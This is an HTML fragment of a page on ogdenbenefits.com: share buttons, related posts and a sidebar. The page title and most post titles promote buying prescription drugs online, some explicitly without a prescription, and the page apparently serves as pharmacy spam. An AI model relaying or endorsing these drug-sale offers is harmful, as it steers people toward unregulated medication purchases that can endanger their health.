		<h3 class="theme-heading social-share-title">
			<span class="text">Please Share This</span>
		</h3>

	
	<ul class="oss-social-share clr">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Prezzo%20delle%20pillole%20di%20Lamotrigine%20%26%238211%3B%20ogdenbenefits.com&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F" title="Share on Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F" title="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F" title="Share on Google+" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F&amp;media=&amp;description=Valutazione+4.8+sulla+base+di+266+voti.+Acquista+Lamictal+Dispersible+50+mg+Emirati+Arabi+Uniti+Lamotrigine+causa+effetti+collaterali+indesiderati%3F+Acquista+il+marchio+Lamotrigine+online+Come+ordinare+Lamotrigine+online+in+farmacia%3F+Acquista+Lamictal+Dispersible+50+mg+Emirati+Arabi+UnitiLamotrigine+causa%26hellip%3B" title="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F&amp;title=Prezzo%20delle%20pillole%20di%20Lamotrigine%20%26%238211%3B%20ogdenbenefits.com&amp;summary=Valutazione+4.8+sulla+base+di+266+voti.+Acquista+Lamictal+Dispersible+50+mg+Emirati+Arabi+Uniti+Lamotrigine+causa+effetti+collaterali+indesiderati%3F+Acquista+il+marchio+Lamotrigine+online+Come+ordinare+Lamotrigine+online+in+farmacia%3F+Acquista+Lamictal+Dispersible+50+mg+Emirati+Arabi+UnitiLamotrigine+causa%26hellip%3B&amp;source=https://www.ogdenbenefits.com/" title="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F" title="Share on Viber" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F" title="Share on VK" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F&amp;title=Prezzo%20delle%20pillole%20di%20Lamotrigine%20%26%238211%3B%20ogdenbenefits.com" title="Share on Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F" title="Share on Tumblr" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F" title="Share on Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F" title="Share on WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1204 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/do-i-need-a-prescription-to-buy-cialis-black-800mg-cialis-black-rx-online/" title="Do I Need A Prescription To Buy Cialis Black 800mg. Cialis Black Rx Online" rel="bookmark">Do I Need A Prescription To Buy Cialis Black 800mg. Cialis Black Rx Online</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2021-04-14T23:25:10+06:00"><i class="icon-clock" aria-hidden="true"></i>April 14, 2021</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-3456 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/kamagra-effervescent-farmacia-online-sicuro/" title="Kamagra Effervescent farmacia online sicuro" rel="bookmark">Kamagra Effervescent farmacia online sicuro</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2024-03-19T07:32:20+06:00"><i class="icon-clock" aria-hidden="true"></i>March 19, 2024</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1619 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/how-do-i-get-a-prescription-for-priligy-90-mg/" title="How Do I Get A Prescription For Priligy 90 mg" rel="bookmark">How Do I Get A Prescription For Priligy 90 mg</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2021-11-04T02:11:11+06:00"><i class="icon-clock" aria-hidden="true"></i>November 4, 2021</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.ogdenbenefits.com/">
	<label for="ocean-search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/">Meglio comprare Antabuse online</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/">Orlistat generico durante la notte</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>		<ul>
				<li><a href='https://www.ogdenbenefits.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2018/12/'>December 2018</a></li>
		</ul>
			</div><div id="ocean_recent_posts-1" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/" title="Meglio comprare Antabuse online" class="recent-posts-title">Meglio comprare Antabuse online</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 28, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/" title="Orlistat generico durante la notte" class="recent-posts-title">Orlistat generico durante la notte</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/" title="Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com" class="recent-posts-title">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/" title="Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com" class="recent-posts-title">Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/" title="Compresse di Dostinex 0.5 mg a buon mercato" class="recent-posts-title">Compresse di Dostinex 0.5 mg a buon mercato</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">Subscribe Us</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">Get all latest content delivered to your email a few times a month. </div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="Your Email" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
